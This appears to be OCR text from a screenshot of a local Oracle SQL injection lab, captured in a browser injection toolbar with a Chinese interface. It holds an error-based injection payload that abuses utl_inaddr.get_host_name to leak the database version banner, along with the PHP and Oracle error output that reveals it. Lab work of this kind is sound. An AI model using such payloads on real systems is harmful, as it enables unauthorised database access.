 Load URL
http://127.0.0.1/oracle.php?id=1' and 1=utl_inaddr.get_host_name((select banner from sys.v_$version where rownum=1))--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
( ! ) Warning: oci_execute(): ORA-29257: host Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production unknown ORA-06512: at &quot;SYS.UTL_IN
line 35 ORA-06512: at line 1 in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 20
Call Stack
# Time Memory Function Locatio
1 0.0004 134912 {main}( ) ...\oracle
2 0.0380 136720 oci_execute ( ) ...\oracle
( ! ) Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 21
Call Stack
# Time Memory Function Location
1 0.0004 134912 {main}( ) ...\oracle.php:0
2 0.0399 137024 oci_fetch_row ( ) ...\oracle.php:21